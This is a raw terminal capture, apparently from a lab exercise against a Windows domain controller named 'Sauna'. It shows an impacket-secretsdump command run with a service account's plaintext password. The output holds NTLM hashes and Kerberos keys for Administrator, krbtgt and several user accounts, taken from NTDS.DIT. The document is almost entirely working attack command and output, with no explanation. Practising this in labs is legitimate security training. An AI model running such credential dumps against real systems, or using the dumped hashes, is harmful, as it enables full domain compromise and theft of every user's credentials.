 ┌──(kali㉿kali)-[~/Labs/Sauna]
└─$ impacket-secretsdump 'egotistical-bank/svc_loanmgr':'Moneymakestheworldgoround!'@
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a3ee0c9ba0165999cb73fd487dfdeca0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:58f7a401bf555ed2b214354037fcc6fb00b71b3bad6af224c75375bc60add002
SAUNA$:aes128-cts-hmac-sha1-96:122ee2e5098a167f54b28fa7252b340c
SAUNA$:des-cbc-md5:23437a3e686e382a
[*] Cleaning up...